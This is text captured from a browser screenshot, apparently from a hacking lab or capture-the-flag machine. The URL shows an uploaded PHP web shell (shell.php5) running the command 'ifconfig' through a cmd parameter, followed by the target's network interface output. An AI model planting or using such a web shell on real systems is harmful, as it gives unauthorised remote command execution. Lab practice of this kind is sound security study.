 Not Secure 10.10.10.16/storage/app/media/shell.php5?cmd=ifconfig 16
Import bookmarks... Hacking Playground
eth0 Link encap:Ethernet HWaddr 00:50:56:94:39:23
inet addr:10.10.10.16 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe94:3923/64 Scope:Link
inet6 addr: dead:beef::250:56ff:fe94:3923/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:119999 errors:0 dropped:88 overruns:0 frame:0
TX packets:2704 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7670231 (7.6 MB) TX bytes:4159620 (4.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:96 errors:0 dropped:0 overruns:0 frame:0
TX packets:96 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:9744 (9.7 KB) TX bytes:9744 (9.7 KB)